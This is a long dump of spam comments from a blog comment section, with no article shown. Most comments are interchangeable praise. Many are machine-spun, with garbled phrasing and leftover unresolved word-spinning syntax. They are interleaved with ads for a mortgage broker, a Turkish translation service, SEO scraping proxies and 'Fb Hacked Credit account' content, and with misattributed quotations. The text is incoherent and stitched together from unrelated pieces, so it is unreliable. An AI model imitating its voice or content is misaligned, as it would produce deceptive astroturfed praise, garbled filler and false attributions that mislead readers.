service. Do you’ve any? Please permit me know in order that I may just subscribe.
Thanks.
What’s up all, here every person is sharing these experience, so it’s pleasant to read this web site,
and I used to visit this web site every day.
Excellent post. I used to be checking continuously this weblog and I’m impressed!
Extremely helpful information particularly the ultimate part :
) I take care of such information much. I used to be looking
for this certain information for a long time. Thank you and best of luck.
What’s Taking place i am new to this, I stumbled upon this I’ve discovered It positively helpful and it
has helped me out loads. I am hoping to contribute & help different users like its helped me.
Good job.
I really like reading through a post that will make people
think. Also, thank you for allowing me to comment!
Hi there Dear, are you truly visiting this website on a regular basis, if so
then you will definitely get nice knowledge.
I’m no longer certain the place you’re getting your info, but great topic.
I must spend a while learning more or working out
more. Thanks for magnificent info I was searching for this information for my mission.
We trust it prudent for your government to take 12-18 months to examine and
appraise the impact of those changes before proceeding with
new measures. Cocomile is the latest developments in housing ensure it is
much harder to refinance. mortgage broker coquitlam Canada does not have data on how many people turn to the shadow mortgage market or on just how much those
people pay in interest. The latest, passed last fall, requires those who will be applying on an insured mortgage to show they could afford to cover it back
even if rates of interest rise. Invis – Coquitlam Mortgage Brokers (604)
229-8474
Awesome site you have here but I was wanting to know
if you knew of any discussion boards that cover the same topics talked about here?
I’d really love to be a part of group where I can get responses from
other experienced individuals that share the same interest.
If you have any recommendations, please let me know.
Appreciate it!
Good post. I’m experiencing many of these issues as well..
I am not sure where you are getting your information, but good topic.
I needs to spend some time learning much more or understanding more.
Thanks for great info I was looking for this information for my
mission.
I’m not that much of a internet reader to be honest
but your sites really nice, keep it up! I’ll go ahead and bookmark your
website to come back later. All the best
Can you tell us more about this? I’d like to find out some
additional information.
Excellent blog you have here but I was curious if you knew of any forums that cover the same topics
talked about in this article? I’d really like to be a
part of group where I can get feed-back from other experienced
people that share the same interest. If you have any recommendations, please let me know.
Thanks a lot!
Excellent web site. A lot of helpful information here.
I’m sending it to several friends ans also sharing in delicious.
And obviously, thanks on your effort!
Hey There. I found your blog using msn. This is a really well written article.
I will be sure to bookmark it and return to read more of
your useful info. Thanks for the post. I’ll certainly return.
Awesome article.
Wonderful goods from you, man. I have understand your
stuff previous to and you are just too excellent.
I really like what you have acquired here, really like what you are stating and the way in which you say it.
You make it entertaining and you still care
for to keep it smart. I can’t wait to read much more from
you. This is actually a wonderful web site.
Hi there friends, its impressive piece of writing regarding educationand fully explained,
keep it up all the time.
I am regular reader, how are you everybody? This article posted at this web page
is actually pleasant.
Hi, I read your blogs regularly. Your story-telling style is awesome, keep it up!
I’ve recently been browsing online over 3 hours right away, though I
never seen all remarkable guide much like your site.
It’s relatively valued at good enough in my opinion. In my
opinion, should many online businesses along with blog owners created good articles just like you have done, the
net will always be far more advantageous previously.|
Thanks a ton quite a lot with regard to revealing this
particular effortlessly persons you will identify just what exactly you’re
talking close to! Saved to fav. Please even consult with my website
Means). We’ll have got a weblink commerce transaction amongst
us!|
Hey.This particular blog post was fascinating, extremely because I seemed to be
surfing for applying for grants this kind of topic last couple of times.|
The actual Zune works on after vacationing in a transportable Media Golfer.
Not just a internet browser. An excellent activity device.
Most possibly sooner or later it’ll can possibly
superior on the inside people fields, except for at this point it’s a fantastic road near plan and
pay attention to your own song and flicks, as well as being with no look after
only who regard. A iPod’s strengths are generally a world-wide-web investigating along
with wordpress. Should individuals fine much more enjoyable, possibly it’s
suitable inclination.|
I just are already commenting to can help you realise what a new great
advancement a cousin’s royal received cooking with your web site.
This girl found a variety of types, among them whatever it’s enjoy having a
great encouraging dynamics allowing other individuals easily discover
a few not possible subject areas. Most people did more than my ambitions.
I appreciate you for presenting these types of beneficial,
good, instructive as well as enjoyable suggestions about which usually
field to successfully Kate.|
Wonderful developed document. It will be priceless to help you
anyone who utilises the software, as well as my family.
Carry on doing what you’re doing * for certain i will unquestionably get more information articles
or blog posts.|
You’re a quite light man or women!|
Cheers for every other fantastic report. The positioning other than them may someone obtain that
types of information in such a perfect way of writing?
I throw a presentation pursuing few days, using this program .
for the try to look for these types of facts.|
I need to use wordpress one internet site though by using their
similar wordpress platforms use a decide kind developed within a different domains.
It is service the?.|
As well as omitted for a time, the difference is I remember so why I did before absolutely love this page.
Thanks a lot , I¡¦ll attempt to return with greater regularity.
Present people have more web site?|
Superb extraordinary things at this point. I¡¦m prepared to look a report.
Thanks together with i’m looking on top get in touch with you will.
You will too please make sure to lose us a postal mail?|
Almanca Tercüme BürosuTercüme talebiniz dogrultusunda tarafimiza ulasan dökümanlariniz detayli bir sekilde incelenir onal alaninda uzman ng tecrübe sahibi tercümanlarimiza yölendirilir.
Dökümlarin içerigine göre teslimat süresi belirlenir
ng aninda çalismaya baslanir. Almanca tercüme talepleriniz
titizlikle incelenir ng tarafiniza en kaliteli hizmet a kisa sürede verilir.
Almanca tercümeleriniz için uzman ekibimiz the zaman sizin yaninizda.|
Normally Take part in study put up about web logs, nonetheless would want to
express that this approach write-up fairly motivated us you need to do for that
reason! Your own style of writing happens to be flabbergasted me.
Thank you very much, quite wonderful content.|
Incredible! This can be the type of of the most
effective weblogs We’ve ever in your life occur all over on this
particular content. Definitely Amazing. I’m equally a professional in this particular
subject matter in order to appreciate your energy.|
Hi there, simply grew to become conscious of your blog with Google, determined which will it’s certainly enlightening.
We’re going to stay away from brussels. I’ll come to be thrilled if
you do this again in the future. Many people will be took advantage of your authoring.
Regards!|
We are actually delighted with the writing skills and even with the system against your website.
Is it a paid for theme or possibly perhaps you
have customize that yourself? Anyway keep up the best level of quality penning,
it will be infrequent to check out a superb blog page such
as this one in recent times.|
terrific article, incredibly informative. I’m wondering for what reason the other authorities in this marketplace
really do not discover this valuable. You should continue your own coming up
with. I’m confident, you now have the significant readers’ bottom level already!|
exceptional put up, quite revealing. I’m concerned about for
what reason you intend to analysts for this industry don’t realize this kind of.
You have to keep going any coming up with. I know, you’ve a giant readers’ bottom part previously!|
Like a New, I’m certainly frequently trying internet based intended for articles
or blog posts that can help me. Regards|
Anybody inevitably assist to make drastically posts
I’d declare. This is actually very first time that My partner
and i visited your internet post therefore a great deal?
I just stunned considering the examination you’ve made
to create this particular create amazing. Wonderful hobby!|
Pretty nice post. Freezing located your blog post along with needed to report that I’ve truly loved looking your internet site discussions.
In the end I will be registering to any rss we do hope you prepare ever again as soon as possible!|
Woah! I’m truly lovingenjoyingdigging any template/theme of
these sitewebsiteblog. It’s easy, still helpful. In most situations it’s incredibly hardvery difficultchallengingtoughdifficulthard for getting of
which “perfect balance” in between excellent usabilityuser friendlinessusability and then artistic
appearancevisual appealappearance. I have to admit who you’veyou haveyou’ve completed any awesomeamazingvery
goodsuperbfantasticexcellentgreat occupation in such a. Within additionAdditionallyAlso, your web page tons veryextremelysuper fastquick in my position in SafariInternet explorerChromeOperaFirefox.
SuperbExceptionalOutstandingExcellent Blog!|
I like all of the useful info everyone furnish
as part of your reports. I’ll lesemarke your blog post look yet again these commonly.
I’m quite of course I’ll learn several new stuff the following!
All the best for the!|
Hi there, I stumbled upon your websites by way of utiliser involving Yahoo even as seeking out a comparable content,
your web sites surfaced, this indicates good. I’ve bookmarked
as their favorite it again inside google and
yahoo book marking.|
There are many interesting closing dates using this content nevertheless
don’t determine whether I see every one of them core to help you cardiovascular system.
There’s quite a few legitimacy i shouldn’t
will administer store feeling right until Simply put i check into them farther.
Good article , cheers and we would just like special!
Used with FeedBurner as perfectly|
thanks a ton website webpages.|
Terrific technique of suggesting to, not to mention fulfilling written piece to take data with regards
to a discussion aim, usually am going to present attending school.|
Thanks a lot for a different revealing blog site. Where exactly
also might possibly I buy that sort of information designed in this ideal means?
I’ve an assignment i’m just now perfecting, and also I’ve experienced the appearance available with regard to this type of advice.|
Gday, I will be definitely delighted I’ve seen this data.
In these days writers article only around gossip not to mention website and
this is essentially unacceptable. The best website having exciting article content,
available on the market You need. Are grateful for holding this
excellent website, We’re travelling to it. Is the next step news letters?
Cannot believe that it is.|
I am no longer certain the destination you’re receving your specifics,
on the other hand very good niche. Need to use a little while getting to know a lot
more or even figuring out more. I appreciate you
for awesome facts We were on the lookout for this info
in my pursuit.|
We appreciate your spoon lures are effective
report. The venue in addition might any one have that particular info within this suitable technique involved with making?
Apple demonstration right after workweek, at this time on the hunt for such info.|
People performed some beneficial points at this time there.
Utilized research online on the subject determined a
great many others will have the identical estimation with all your site.|
This is the issue that is definitely in the vicinity of my best heart… Regards!
Exactly when can be your info though?|
are you presently insterested within exchanging links?|
Numerous genuinely very advantageous home your blog, way too I’m sure the design and
style has got features.|
Ahaa, its beneficial controversy concerning this article
to supply this particular blogging site, I
have got study your, now you know me personally likewise commentinghere.|
We gone in excess of this amazing site but you have a large amount of marvelous information and facts, protected so that you can absolute favorites (:
.|
A person displaced us, companion. Whatever i’m saying is,
My partner and i consider I am just exactly what you happen to be expression. Actually,
i know what exactly you’re saying, even so, you only have unconsidered that
may be an alternative guys inside the community just who check out
this concern for it truly is and can even potentially far from
go with most people. You will be changing away from some
people that could were couples of your respective blog.|
Omg, wonderful blogging site style! The time are you presently blogging and site-building
meant for? you’ve made operating a blog look quick. The style to your web site is outstanding, as snugly because
information!|
amazing factors almost always, you simply attained a completely new viewer.
What exactly may perhaps you will encourage regarding your own provide you ought to made a week previously?
Any type of beneficial?|
You have made a few fantastic ideas truth be told there.
Employed a search around the matter and found a great deal of folks will have a similar impression along
with your blog page.|
Hey, I reckon your site could be using mobile phone if it is compatible points.
When I personally evaluation online site for Ie, it’s fine
however, if starting up during Industry, there are a handful of overlapping.
I decided to provide you with a brief heads up!
Several other therefore which, excellent blog!|
Hey there, a person familiar with jot down great, however, the past many content articles had been sort of boring… I actually forget an individual’s amazing works.
Past some content pieces are just a amount due
to road! can happen!|
ncphpthgr,Thank you for showing an fantastic web page.
I will be hence completely happy discovered this instructive site.|
We combined with my girlfriends was checking out
the best details of your blog post together with fast launched a
dreadful distrust I never thanked the positioning manager for those tactics.
The ladies happen to be thus happy to examine they all
and possess in place definitely been recently utilizing those
activities. I appreciate you truly being easily polite plus picking a
choice upon several positive items scores of consumers are seriously keen to read about.
My personal polite feel sorry about because of not saying thanks to an individual before.|
We’re a small group of volunteers together with cutting open a brand
new strategy individuals network. Your web sites provided
united states having useful data for work upon. You have carried out your strong occupation and also our total community can be grateful
in your direction.|
I desired to get you will this unique bit of text to aid thank you very
much again exclusively for the agreeable pointers you’ve offered in this article.
That it was pretty open-handed of individuals familiar to
present openly what exactly a lot of folks would’ve offered as a possible e
book to start creating some dough themselves, certainly when you could possibly have accomplished it to obtain came to the conclusion. All these recommendations
additionally worked well to be the good way to be sure that the remainder have the similar wish really enjoy excellent personal to find out a lot more when considering this problem.
I feel there are plenty of more challenging situations sooner or later for those who view your web page.|
“I revel in your web blog post.Seriously thank you so
much! Fantastic.”|
I used to beI ended up being recommendedsuggested
this particular blogwebsiteweb websites throughviaby strategy ofby
methods ofby the relation. When i amI’m currently notnotno for a longer
period surepositivecertain whetherwhether or not satisfying
you that postsubmitpublishput ” up ” is constructed throughviaby technique ofby signifies ofby
your ex for the reason that absolutely no onenobody as well realizerecognizeunderstandrecogniseknow
those specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive approximatelyabout a
problemdifficultytrouble. One areYou’re amazingwonderfulincredible!
Treasure youThanks!|
Brilliant blog post.|
Undoubtedly think that that you really pointed out.
Your favorite factor looked to be on the net
the most basic thing to understand. I explain to you, I unquestionably get aggravated although most people take into consideration problem
them to do exactly not even are familiar with.
A person were success the actual finger nail for some of the best and
additionally characterized out there event without needing risk , many people could take a sign. Are going to be returning to read more.
Thanks a lot|
I was simply looking due to this knowledge long. Immediately
following 6 hours with frequent Googleing, in conclusion Manged to get this with your web-site.
I wonder what’s the possible lack of Yahoo method
the fact that don’t get ranking such a beneficial website pages
inside top of the number. Normally the top rated internet
sites usually are stuffed with nonsense.|
I’ve looking on on the internet around 3 hours right now, yet Irrrve never
seen any appealing article enjoy the ones you have.
It’s quite really worth an adequate amount of in my circumstances.
I believe, if perhaps almost all web owners and also blog manufactured good content material because you
made, the world-wide-web is going to be extra handy previously.|
Appreciate it , I’ve also been attempting to find info on the area of interest for ages along
with your own is the foremost I’ve discovered up until presently.
On the other hand, just what around the decision? Think you’re great relating to the provide?|
you are usually can be a great designer. Their website running momentum is wonderful.
It would appear that you’re working at any specific exclusive
tip. On top of that, That items seem to be masterwork. you have executed a superb job in this mean much!|
The truth that what your address is getting the info, and yet terrific niche.
I really ought to spend an afternoon figuring out even more and / or recognizing a lot more.
Thank you for wonderful specifics I became searching for this in my task.|
Amazing websites. An abundance of handy knowledge there.
We are sending them to varied close friends ans at the same time telling during delectable.
And obviously, warm regards in your are sweating!|
Everyone is some of volunteers and then starting a whole new scheme within our online
community. Your blog post provided us with helpful information and facts to your workplace about.
You’ve executed a striking position as well as each of our full neighborhood would be
happier to your.|
Hello very good site!! Individual .. Amazing ..
Astonishing .. I’ll save your items your website together with go ahead and take enters additionally¡KI’m able to
obtain numerous useful information inside any publish, we would like decide significantly more tactics
using this consider, i appreciate writing. . . . .
.|
We were encouraged your blog by just my personal uncle.
I’m uncertain whether or not this text is presented as a
result of your man because nobody else understand like complete relating to your trouble.
You’re remarkable! Thanks a lot!|
I appreciate that which you boys really are all the way up extremely.
These kinds of practical give good results in addition to
exposing! Keep on outstanding will work males We’ve provided you guys to make sure
you a blogroll. In my opinion it’ll reduce the valuation of
my website ??|
It’s local plumber to help with making a few projects money plus its chance to smile.
I’ve read through this content and when I really could I wish to propose you will a number
of interesting elements and tips and hints.
You may have can certainly jot down after that posts talking about this informative article.
I have to continue reading aspects of that!|
Gone penned content, have fun with this regarding entropy.
“In the struggle concerning you and the entire world,
to come back the modern world.” by just Joe Zappa.|
Doesn’t really matter if some one mission to find
his particular requested point, consequently he/she needs to
be shown that word by word, to ensure that matter is looked after right here.|
whoah this blog site is without a doubt terrific i really enjoy examining content material.
Compete the favorable artwork! You are aware of, many human beings are searching circle of this information, you could potentially
solution these dramatically.|
Hiya this individual! I would like to report that this article is awesome, great
drafted and are avalable with the help of nearly
all fundamental infos. I’d like to professional more content pieces like this.|
I appreciate you for all the excellent writeup. Them actually must have been a amusement balance it.
Start looking progressed to make sure you additional additional friendly away from you!
Even so, the way could quite possibly you relate?|
Hi m? famkily associate! Simply put i ?ant to suggest th?testosterone
levels th?? content ?south astounding, gre?testosterone levels wr?tten as well
as t?people along with iphone app?oximately ?ll crucial
infos. ? ?an li?ourite to look extra blog posts
?ike the .|
Great submit. I came across an individual’s blogging site as well as thought i
would express that I have unquestionably really enjoyed surfing around your web blog items.
In any case I’ll turn out to be subscribing to an individual’s rss and do hope you produce yet again immediately!|
This really is helpful, You happen to be
highly seasoned blog writer. I have got registered your
personal nourish and check out forward to in search of more of your own outstanding
article. Likewise, I’ve propagated your web site around my web sites!|
Amazing commodities from you, mankind. We have recognize any
junk before and you’re solely extremely outstanding.
I want what we have developed in this article, without
doubt such as what you are currently stating and in what way the place you voice it out.
You get this entertaining and you still
manage to have this sharp. I won’t wait to see much more from you finding out.
List price an outstanding web page.|
It looks like other web-site owners must take this blog if you are an model,
incredibly and also terrific uncomplicated build, besides the
information. You’re an expert with this content!|
And also looking into on a touch for the premium quality content pieces
within this sort of spot . Trying in Search engines Simply put i decreased stumbled
upon this blog. Perusing this details Which means i’m very happy to share we provide an exceedingly superior unusual becoming I noticed specifically what I want.
We undoubtedly will ensure to successfully don’t leave behind this
incredible website while giving the application looking frequently.|
Vital information. Fortunate all of us I stumbled onto your web site
unintentionally, along with I’m taken aback the reason why the incident failed to
happened before hand! My partner and i saved to favorites it again.|
I actually have examine a couple of just right material in this article.
Most definitely charge bookmarking with respect to returning to.
I actually amaze the fact that good deal check out you add to produce this
sort of fantastic revealing site.|
Omg, stunning blog page style! The length of time have you been operating a
blog for? you made blog glimpse simple. The entire look of
your website is fantastic, as well as the content material!|
Superb websites. A lot of valuable information below.
I am just giving it all to the pals ans likewise discussing found in delicious.
Of course, thank you against your perspire!|
Wanted useful dangereux. Me personally & my personal neighbour were definitely really getting perform your
due diligence relating to this. We got your pick up a manuscript from the community assortment nonetheless imagine
My partner and i learned more as a result publish. My organization is especially grateful to view
this type of good info becoming discussed unhampered available on the market.|
esmtie,Your web page was indeed instructive not
to mention treasured with me. Thank you for spreading.|
My partner and i dugg several of everyone publish because i cogitated they had been very helpful very helpful|
good elements forever, company logo received a real logo
design completely new visitor. Whatever may well you actually would suggest concerning present
that you choose to produced 1 week in past times?
All sure?|
Surprise, wonderful blog page layout! The amount of time do
you think you’re running a blog regarding? you will
make running a blog appearance very easy. The typical look of your internet site is magnificent, plus the content
and articles!|
Hurrah, that’s the thing i needed, exactly what a facts!
recent to deliver the blog site, thanks administrator
for this webpage.|
Priceless advice. Successful my family I recently found your internet-site unconsciously, as well as I’m shocked so why this approach twist
of fate didn’t passed off at the start!
Simply put i added the software.|
Looking gone for a little bit, but now From the precisely why I did previously like this web page.
Regards , I will make sure you look with greater frequency.
How frequent a person enhance your blog?|
Wonderful merchandise from your business, man. I’ve truly appreciate your current products in advance of and you’re simply
really tremendously outstanding. I actually similar to everything you have developed right here,
really love what you are actually saying precisely how when you express
it. You’re making the application fun and you still manage to keep it all realistic.
My partner and i can’t hang around to read simple things considerably
more by you. This is certainly a terrific web site.|
Wow! Appreciate it! My partner and i in the long term were required
to compose on my small online business the like.
Do i take a a part of this page towards this site?|
Hi there, everyone useful to craft excellent, yet the final many content are actually kinda boring¡K I really
fail to see ones remarkable documents. History a number of content
articles are simply a little due to path! think about it!|
I’m sure different web-site managers must take this website for being an type, fairly and also excellent intuitive styling,
together with the content. You’re an experienced person in such a subject!|
I will not be aware buying and selling websites found themselves in this article, nonetheless i notion this article was fantastic.
I would not understand you and surely you will definitely a fabulous
legendary reddit discover witout a doubt ?? Best wishes!|
Howdy very nice site!! Gentleman .. Lovely .. Amazing ..
I’ll bookmark your web site together with make provides nourishment to also¡KI’m delighted to
locate plenty of beneficial information below with
the post, weight reduction produce far more techniques
and strategies on that respect, appreciation for
telling. . . . . .|
I¡¦ve become familiar with a few good junk on this page.
Seriously worth bookmarking designed for revisiting.
That i astonishment the correct way a great deal energy you add to
develop this style of terrific instructive website online.|
Her excellent as other blog posts : Deb, regards for placing.
“So, rrnstead of glimpse unreasonable soon, Simply
put i renounce seeming clever at this moment.” by simply Invoice connected with Baskerville.|
Amaze! Thanks! I just eternally were going to be able
to write on my own online site as well. Will
i relax and take a component of this page towards my website?|
I¡¦ve understand a couple just right material there.
Definitely valuation social bookmarking meant for revisiting.
I’m wondering exactly how such a lot of try out you put for making the species of brilliant educational online site.|
how to post on zynga like a pagefb publish|
Easily wanna admit the fact that this is normally important , Thank
you for having your energy for you to this.|
Wonderful as the concept-likely bound in order to be unsuccessful in reality, well i guess..|
I want to thnkx for those campaigns you’ve got put in writing this
site. I’m with the expectation the exact same high-grade web-site report from you with the coming furthermore.
In actual fact your extremely creative way with words-at all features persuaded everyone to receive my own personal web pages currently.
Actually the weblog is actually dispersal of her wings easily.
Ones article is a wonderful illustration showing
it again.|
Hiya, I ran across your web page using Search engines despite the fact
that seeking a connected area, your website came all the way up, it seems like good.
I’ve added them during my bing book marking.|
Are grateful for other sorts of educational web-site.
The positioning different might Buy the fact that variety
of details designed in this kind recommended deal with?
I throw a carrying out of which I’m just now creating, in addition to
I’ve happened to be along the look out for these tips.|
I have been studying a few of your personal articles on this internet
website and I really conceive this particular internet website
is rattling beneficial! Retain distributing .|
Do you really need free of charge proxy servers for one’s Search engine optimizing programs?
If you choose, next selection is good for anyone.
Their is made up of proxy servers for ad and also scraping.|
I utilize the write-up.Considerably many thanks. Prefer
more.|
Such a tips of un-ambiguity and preserveness from irreplaceable adventure on the
subject associated with unpredicted sensations.|
Antivirus software programs that include Webroot SecureAnywhere Pc irritates spy ware over a couple of tactics.
Them says information along with pieces germs that hot weather
finds. And it eliminates spy ware which is presently filed with a laptop computer.
You may say to the idea to be able to search within your PC as outlined by a plan you ought to decide.|
I quite like most people due to your individual workcrews using
this webpage. My favorite little princess adores
going into investigations and even it’s simple to comprehend as to
why. Most of us pick up everything about the energetic system one
present smart techniques using the blog including desired responses with others about this content material and our very own little princess has
become figuring out a whole lot. Benefit from the other new year.
You’re usually the one creating a useful job.|
Thx , Relating to also been looking for info on this area of interest for
ages as well as your own property works miracles I’ve revealed to this point.
But yet, what precisely regarding the decision? Are you sure
for the reference?|
I seemed to be endorsed this web site by simply our
brother. I’m unsure regardless of whether this informative article is constructed by simply the pup mainly because
who else discover this type of finely detailed relating to
a hassle. That you are excellent! Bless you!|
Outstanding posting. I was examining regularly this site at
this time content! Valuable specifics specially a final component ??
That i deal with such facts very much. I got seeking this kind of knowledge to get a long
period of time. Thank you so much and also best of luck.|
Hello there my business is kavin, the this initially occasion to leaving comments at any place, when someone said this written piece i thought i really could likewise make feedback due to this unique
beneficial report.|
It’s always a classic terrific and additionally helpful sheet of
specifics. I’m cheerful that you just revealed this helpful
advice along with us. Please be sure to stop us new of this nature.
Be grateful for spreading.|
Fantastic weblog listed here! As well your website a good deal in place rapidly!
Precisely what provider will you be making use of?
Could i have your internet marketer connect with your current throw?
I wish my website rich up as quickly when your own : )|
Great write-up, I’m frequent visitor to your site connected
with one¡¦s blog site, keep up in the exceptional operate, as well as being going to be
a regular visitor to your site for many years.|
Very competently created knowledge. It will likely be fantastic all people who exactly utilizes this, including all of us.
Keep doing what you are doing As can’r wait to read more articles.|
That i don’t have any idea buying and selling websites proved here, nevertheless reckoned this
post ended up being terrific. I cannot understand who you really are but you’re going to any widely known blog
writer if you should aren’t witout a doubt ?? Take care!|
Without any doubt consider that for you to says. Your best valid reason seemed to be online the perfect aspect to take note of.
I say to you, I most certainly get agitated even when folks take
into consideration problems them to simply don’t
learn about. An individual had been able attack typically the
projectile regarding the highest in addition to specified
out event with no side-effects , customers can take a transmission.
Can be back to gain more. Thanks|
warm regards internet webpages.|
Tell you, you still have a nice writing.Thank you.|
You probably allow it to be may appear that simple
in your discussion even so discover this condition to end up being basically
an issue that There’s no doubt that I’d personally do not ever fully grasp.
This indicates extremely confusing and comprehensive for me personally.
I am just anticipating for your next place, I may make
an effort to get the hang of the application!|
Appreciation for a practical review. Everybody & my personal friend were
just simply getting search relating to this. Bought an important grab
an e-book from a hometown study however feel I personally picked up more clear created by put up.
We’re very thrilled to find this kind of spectacular facts
currently being distributed publicly available.|
I quite like this approach website very much, The some
really nice billet to examine plus find advice . “The entire world cracks anyone, together with later, many are solid inside the ruined sites.” by John Hemingway.|
Make sure you be part of management Vy Nguyen Cao find out how
to look after infants joint from Caolonkhoemanh blog page.
# caolonkhoemanh, Number vynguyencao|
You truly help it become seem to be that easy utilizing
your slideshow but I see this disorder to
be really an item that I believe We for no reason recognize.
This indicates at the same time sophisticated
and intensely wide in my situation. I will be anticipating for your
forthcoming put up, I’ll make an attempt to learn the software!|
We have study numerous good things at this point. Definitely worth bookmarking for the purpose of returning to.
That i delight how much exertion you set to produce such a fantastic enlightening site.|
I have been omitted for a time, but this time I recall
why That i used to love this page. Thx , I will try
to visit with greater regularity. Appropriately most people if you wish to
blog?|
Hey. Today choosing windows live messenger.
This can be a effectively composed piece of writing.
I’ll make sure you bookmark your items the idea accessible returning to discover more of this effective details.
Published place. I will most certainly come back.|
Hello there, I’m definitely delighted I’ve observed this info.
Today bloggers upload much more than gossips as well
as internet and this is genuinely annoying. A great website
using unique subject material, that’s things i require.
Appreciate staying this amazing site, I’ll wind up being browsing this.
Do you do news letters? Is unable to find that it’s.|
It looks like different websites owners must take this site being a
model type, especially as well as terrific user friendly style and
design, in addition to subject matter. You’re an specialist in such a subject!|
Many thanks revealing fantastic informations. The web-site is extremely interesting.
I’m thankful for details which usually you¡¦ve on this web site.
The item clearly shows the way effectively you
know this theme. Saved to my bookmarks this
particular website page, restarted for really posts. You actually, my buddy, Stone!
I noticed only the information When i by now sought after in all places and couldn’t stumble upon. What an great web-site.|
Wonderful websites. Numerous helpful material right here.
I¡¦m giving this to some contacts ans as well revealing on tasty.
Not to mention, thank you very much with regards to your effort!|
breathtaking challenges forever, mobile computer gotten an exciting new reader.
Everything that will probably one counsel concerning your posting that you developed a 7-day period in past times?
Almost any sure?|
Her a particular example is check out my head! You seem
to knowa number about this, a particular example is had written the
book in buying it or something similar.I think that you may apply a handful of fakes to drive the material house some
more, however insteadof this, that is impressive website.
A wonderful read. I’ll undoubtedly come back.|
Dark-colored concerning african american inside the Battery charger I’m creepin’ Stroke my family the appropriate way, you obtain some genie T.i.M, brown Houdini|
Hi, you will utilized to create wonderful, however the last few articles had been kinda boring…
When i miss out on your current wonderful articles.
Beyond several items are only a bit of using observe!
can happen!|
I favor all you gentlemen are upwards too. This type of wise get the
job done and then reporting! Stick to superb is working individuals I¡¦ve utilized all of you in order to
a blogroll. It is my opinion it’ll help property value
this website ??|
Terrific things on your side, gentleman. I’ve recognize a
products in advance of and you will be solely really delightful.
I adore all you have developed in this article, take pleasure in what you really are stating and some tips when you say
it. You’re making them entertaining but you just
care for to hold the item good. We can’t delay you just read a lot more on your side.
This really is a fantastic web-site.|
Handy information and facts. Successful us I stumbled upon your website inadvertently,
in addition to I’m dismayed exactly why this valuable vehicle accident don’t transpired in advance!
I personally saved doing it.|
Good day, I will be Alex JohnWonderful information, bless you with respect
to sharing type of facts.This is merely the level of material i always have been hunting for,Many thanks a lot as just
stated. Choice great a offers in-depth material.there are actually more info take a look at concerning Fb Hacked Credit account.|
It¡¦s a cooler and even very helpful piece of knowledge.
My organization is glad that you can propagated this beneficial information and facts with our company.
You should keep us smart such as this. Thank you for showing.|
I’m not sure where you are getting the advice, yet very good
issue. When i ought to take some time knowing considerably more or perhaps doing
exercise even more. I appreciate you for fantastic advice We were trying to find this data for my goal.|
Fantastic weblog listed here! Furthermore your
site lots upwards rapidly! Just what throw presently working
with? Will i get those associate url to a throw?
If only my website laden as quickly as your business opportunity haha|
Very interesting information and facts !Most suitable just
what I was seeking just for! “…obstacles will not are available to
get gave up to help you, only that should be cracked.” as a result of
Adolf Adolf hitler.|
Hey, You’ve performed a wonderful work. I’ll most certainly digg the item as well as actually encourage
for you to my girlftriend. Most probably they’ll end
up taken advantage of this blog.|
I truly can see this report. I am on the lookout everywhere
due to this! Thank goodness I came across the software about Ask.
You’ve developed our moment! Thank you just as before|
I’m ready to understand this. It is a somewhat information that needs to be supplied and not simply all the accidental hype that’s in the various other blogs.
Appreciate your giving that biggest doc.|
Hey. terrific position. I didn’t picture this. This is the awesome scenario.
With thanks!|
It looks like various internet site proprietors should take your
blog if you are an version, fairly cool impressive buyer
friendly structure, and the subject matter. You’re an expert in this particular matter!|
appreciate it website web pages.
Right here is the perfect web site for anyone who would like to understand this topic.
You realize so much its almost tough to argue with you (not that I personally would want
to…HaHa). You definitely put a fresh spin on a
subject which has been discussed for a long time.
Wonderful stuff, just wonderful!
I appreciate, result in I found exactly what
I was taking a look for. You have ended my four day long hunt!
God Bless you man. Have a nice day. Bye
Have you ever thought about writing an ebook or guest authoring on other sites?
I have a blog based upon on the same subjects you discuss
and would really like to have you share some stories/information. I know my subscribers would value your work.
If you’re even remotely interested, feel free to shoot me an e-mail.
Hello! I know this is kind of off topic but I was wondering which
blog platform are you using for this site? I’m getting tired of WordPress
because I’ve had problems with hackers and I’m
looking at options for another platform. I would be great if you
could point me in the direction of a good platform.
I’d like to find out more? I’d like to find out some additional information.
Great website you have here but I was curious about if you knew of any
community forums that cover the same topics discussed here?
I’d really like to be a part of community where
I can get comments from other experienced people that share
the same interest. If you have any recommendations, please let
me know. Thanks a lot!
Appreciating the commitment you put into your website and detailed information you
offer. It’s nice to come across a blog every once in a while that isn’t the same old rehashed material.
Excellent read! I’ve bookmarked your site and I’m including your RSS
feeds to my Google account.
Does your site have a contact page? I’m having problems locating it but,
I’d like to shoot you an e-mail. I’ve got some creative ideas for your blog you might be interested in hearing.
Either way, great site and I look forward to seeing it grow
over time.
Howdy just wanted to give you a quick heads up.
The words in your article seem to be running off the screen in Firefox.
I’m not sure if this is a formatting issue
or something to do with internet browser compatibility but I figured I’d post to let
you know. The style and design look great though! Hope you get the issue solved soon. Many thanks
I must thank you for the efforts you’ve put in writing this blog.
I really hope to see the same high-grade content by you in the
future as well. In fact, your creative writing abilities has inspired me to get my own, personal
blog now 😉
Its like you read my thoughts! You appear to grasp a
lot approximately this, like you wrote the
book in it or something. I believe that you just can do with
some % to drive the message home a little bit, however instead of that, that is fantastic blog.
An excellent read. I will definitely be back.
Nice blog here! Also your site loads up very fast!
What web host are you using? Can I get your affiliate link to your host?
I wish my web site loaded up as quickly as yours lol
Do you have any video of that? I’d like to find out some additional information.
Amazing! Its in fact remarkable article, I have got much clear idea regarding from
this paragraph.
Thank you for any other informative website. Where else
may I am getting that kind of information written in such an ideal manner?
I have a project that I am simply now operating on, and I’ve been at the look out
for such info.
Unquestionably believe that which you said. Your favourite reason appeared to be on the web the simplest
thing to bear in mind of. I say to you, I definitely get annoyed whilst other people consider concerns that they just don’t know about.
You controlled to hit the nail upon the highest and defined out
the whole thing with no need side effect , other folks can take a signal.
Will probably be back to get more. Thank you
Hi! I just wish to give you a huge thumbs up for the great information you’ve got right here on this post.
I will be coming back to your web site for more soon.
I could not resist commenting. Well written!
I blog quite often and I really appreciate your information. Your article has
truly peaked my interest. I will book mark your website
and keep checking for new details about once per week.
I subscribed to your Feed as well.
Keep this going please, great job!
Thanks to my father who shared with me regarding this webpage, this web site is really amazing.
I read this piece of writing fully concerning the
difference of hottest and previous technologies,
it’s remarkable article.
I constantly spent my half an hour to read this website’s articles
all the time along with a cup of coffee.
As I website possessor I believe the subject material
here is rattling excellent, regards for your efforts.
Great blog you’ve got here.. It’s hard to find high-quality writing like yours these days.
I seriously appreciate individuals like you! Take care!!
